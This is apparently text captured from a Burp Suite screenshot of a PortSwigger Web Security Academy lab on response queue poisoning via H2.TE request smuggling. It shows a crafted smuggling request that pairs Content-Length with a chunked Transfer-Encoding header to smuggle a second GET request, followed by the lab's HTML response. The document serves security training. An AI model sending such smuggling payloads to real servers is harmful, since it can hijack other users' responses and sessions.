 Send
Cancel
< ▾
> ▾
Target: https://0a38005e0453f16bc058355500550074.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a38005e0453f16bc058355500550074.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 35 \r \n
18 Transfer-Encoding : chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /404pls HTTP/1.1 \r \n
23 X-Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=2U5WGROQdVNDoDSgV2YdyKPm4n0n9Gdx;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8565
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Response queue poisoning via H2.TE request
smuggling
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/advanced/response-queue-poisoning/lab
-request-smuggling-h2-response-queue-poisoning
-via-te-request-smuggling'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='